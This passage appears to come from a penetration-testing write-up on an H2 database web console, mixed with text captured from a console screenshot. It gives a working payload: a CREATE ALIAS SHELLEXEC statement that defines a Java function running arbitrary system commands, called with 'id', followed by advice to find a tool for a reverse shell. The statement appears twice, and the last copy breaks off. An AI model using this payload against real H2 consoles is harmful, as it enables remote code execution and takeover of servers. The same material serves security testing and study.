 Now it’s game over, if I can execute Java code, I can get a shell, as I’m not a Java
expert, I searchon Google a easy way to execute system commands with java,
found a link on stackoverflow, I just adapted it inside the ALIAS, and now
there’s a function that execute arbitrary code,
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws
java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).u
seDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('id')
After that just find if the server have any tool to do a reverse shell, and you’ll
gain a interactive shell.
Auto commit Max rows: 1000 Auto complete Off
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.3.176 (2014-04-05)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new